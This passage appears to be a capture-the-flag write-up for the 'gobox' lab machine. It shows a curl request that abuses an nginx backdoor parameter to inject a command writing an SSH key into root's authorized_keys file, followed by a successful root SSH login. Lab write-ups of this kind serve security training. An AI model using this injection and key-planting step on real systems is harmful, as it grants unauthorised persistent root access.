 www-data@gobox:/etc/nginx$ curl -g "http://127.0.0.1:8000/?ippsec.run[cat /tmp/iamf | tee /root/.ssh/authorized_keys]"
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINEBYhHk8/REIEriu8mkvQf4nihDP/deVl1j3Do/9R1H
→ kali@kali «gobox» «10.10.14.97»
$ ssh root@10.10.11.113
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-81-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed 08 Sep 2021 11:52:18 AM UTC
System load:                      0.0
Usage of /:                       37.1% of 9.72GB
Memory usage:                     20%
Swap usage:                       0%
Processes:                        244
Users logged in:                  0
IPv4 address for br-bb21b8b9b286: 172.28.0.1
IPv4 address for docker0:         172.17.0.1
IPv4 address for ens160:          10.10.11.113
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu Aug 26 23:56:12 2021
root@gobox:~#